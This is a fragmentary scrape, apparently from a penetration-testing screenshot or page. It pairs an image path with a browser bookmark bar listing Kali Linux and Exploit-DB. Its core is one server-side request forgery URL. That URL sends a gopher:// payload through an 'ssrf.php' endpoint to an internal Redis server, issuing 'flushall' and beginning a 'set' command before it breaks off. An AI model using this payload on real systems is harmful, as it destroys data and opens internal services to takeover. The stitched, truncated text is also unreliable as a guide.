 192.168.11.135/ssrf.php?url=gopher://192.168.11.203:6379/_*1%0D%0A$8%0D%0Aflushall%0D%0A*3%0D%0A$3%0D%0Aset%0D%0A$7%0D%0Afarmsec%0D ABP
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB 译 百度翻译-200种语言互...